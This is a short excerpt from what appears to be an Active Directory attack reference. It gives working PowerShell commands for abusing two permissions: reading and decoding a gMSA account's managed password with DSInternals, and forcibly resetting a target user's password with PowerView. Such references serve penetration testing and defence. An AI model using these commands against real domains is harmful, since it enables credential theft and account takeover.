 3588 lines (2774 sloc) 172 KB
Raw Blame
ReadGMSAPassword
An attacker can read the GMSA password of the account this ACE applies to. This can be achieved with the Active Directory and DSInternals
PowerShell modules.
# Save the blob to a variable
$gmsa = Get-ADServiceAccount -Identity 'SQL_HQ_Primary' -Properties 'msDS-ManagedPassword'
$mp = $gmsa.'msDS-ManagedPassword'
# Decode the data structure using the DSInternals module
ConvertFrom-ADManagedPasswordBlob $mp
ForceChangePassword
An attacker can change the password of the user this ACE applies to:
• On Windows, this can be achieved with Set-DomainUserPassword (PowerView module):
$NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity 'TargetUser' -AccountPassword $NewPassword